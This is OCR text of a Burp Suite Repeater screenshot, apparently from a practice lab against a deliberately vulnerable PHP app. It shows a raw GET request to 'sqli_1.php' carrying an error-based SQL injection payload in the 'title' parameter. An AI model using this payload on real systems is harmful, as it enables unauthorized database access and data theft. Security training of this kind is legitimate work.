 Burp Suite Community Edition v2020.1 - Tempora
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
1 GET /sqli_1.php?title=hello' AND
(SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b707171,(SELECT (ELT(5423=5423,1))),0x716a6a
6b71,0x78))s), 8446744073709551610, 8446744073709551610)))-- WeOJ&action=search HTTP/1.1
2 Host: 192.210.141.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.81.70.3/sqli_1.php
8 Connection: close
9 Cookie: PHPSESSID=ipcund5314149g188pfhb3pff1; security_level=0
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12